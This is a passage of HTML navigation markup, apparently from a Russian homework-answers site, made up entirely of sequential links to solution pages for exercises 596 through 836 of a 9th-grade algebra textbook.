href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-596.html">596</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-597.html">597</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-598.html">598</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-599.html">599</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-600.html">600</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-601.html">601</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-602.html">602</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-603.html">603</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-604.html">604</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-605.html">605</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-606.html">606</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-607.html">607</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-608.html">608</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-609.html">609</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-610.html">610</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-611.html">611</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-612.html">612</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-613.html">613</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-614.html">614</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-615.html">615</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-616.html">616</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-617.html">617</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-618.html">618</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-619.html">619</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-620.html">620</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-621.html">621</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-622.html">622</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-623.html">623</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-624.html">624</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-625.html">625</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-626.html">626</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-627.html">627</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-628.html">628</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-629.html">629</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-630.html">630</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-631.html">631</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-632.html">632</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-633.html">633</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-634.html">634</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-635.html">635</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-636.html">636</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-637.html">637</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-638.html">638</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-639.html">639</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-640.html">640</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-641.html">641</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-642.html">642</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-643.html">643</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-644.html">644</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-645.html">645</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-646.html">646</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-647.html">647</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-648.html">648</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-649.html">649</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-650.html">650</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-651.html">651</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-652.html">652</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-653.html">653</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-654.html">654</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-655.html">655</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-656.html">656</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-657.html">657</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-658.html">658</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-659.html">659</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-660.html">660</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-661.html">661</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-662.html">662</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-663.html">663</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-664.html">664</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-665.html">665</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-666.html">666</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-667.html">667</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-668.html">668</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-669.html">669</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-670.html">670</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-671.html">671</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-672.html">672</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-673.html">673</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-674.html">674</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-675.html">675</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-676.html">676</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-677.html">677</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-678.html">678</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-679.html">679</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-680.html">680</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-681.html">681</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-682.html">682</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-683.html">683</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-684.html">684</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-685.html">685</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-686.html">686</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-687.html">687</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-688.html">688</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-689.html">689</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-690.html">690</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-691.html">691</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-692.html">692</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-693.html">693</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-694.html">694</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-695.html">695</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-696.html">696</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-697.html">697</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-698.html">698</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-699.html">699</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-700.html">700</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-701.html">701</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-702.html">702</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-703.html">703</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-704.html">704</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-705.html">705</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-706.html">706</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-707.html">707</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-708.html">708</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-709.html">709</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-710.html">710</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-711.html">711</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-712.html">712</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-713.html">713</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-714.html">714</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-715.html">715</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-716.html">716</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-717.html">717</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-718.html">718</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-719.html">719</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-720.html">720</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-721.html">721</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-722.html">722</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-723.html">723</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-724.html">724</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-725.html">725</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-726.html">726</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-727.html">727</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-728.html">728</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-729.html">729</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-730.html">730</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-731.html">731</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-732.html">732</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-733.html">733</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-734.html">734</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-735.html">735</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-736.html">736</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-737.html">737</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-738.html">738</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-739.html">739</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-740.html">740</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-741.html">741</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-742.html">742</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-743.html">743</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-744.html">744</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-745.html">745</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-746.html">746</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-747.html">747</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-748.html">748</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-749.html">749</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-750.html">750</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-751.html">751</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-752.html">752</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-753.html">753</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-754.html">754</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-755.html">755</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-756.html">756</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-757.html">757</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-758.html">758</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-759.html">759</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-760.html">760</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-761.html">761</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-762.html">762</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-763.html">763</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-764.html">764</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-765.html">765</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-766.html">766</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-767.html">767</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-768.html">768</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-769.html">769</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-770.html">770</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-771.html">771</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-772.html">772</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-773.html">773</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-774.html">774</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-775.html">775</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-776.html">776</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-777.html">777</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-778.html">778</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-779.html">779</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-780.html">780</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-781.html">781</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-782.html">782</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-783.html">783</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-784.html">784</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-785.html">785</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-786.html">786</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-787.html">787</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-788.html">788</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-789.html">789</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-790.html">790</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-791.html">791</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-792.html">792</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-793.html">793</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-794.html">794</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-795.html">795</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-796.html">796</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-797.html">797</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-798.html">798</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-799.html">799</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-800.html">800</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-801.html">801</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-802.html">802</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-803.html">803</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-804.html">804</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-805.html">805</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-806.html">806</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-807.html">807</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-808.html">808</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-809.html">809</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-810.html">810</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-811.html">811</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-812.html">812</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-813.html">813</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-814.html">814</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-815.html">815</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-816.html">816</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-817.html">817</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-818.html">818</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-819.html">819</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-820.html">820</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-821.html">821</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-822.html">822</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-823.html">823</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-824.html">824</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-825.html">825</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-826.html">826</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-827.html">827</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-828.html">828</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-829.html">829</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-830.html">830</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-831.html">831</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-832.html">832</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-833.html">833</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-834.html">834</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-835.html">835</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-836.html">836</a><a 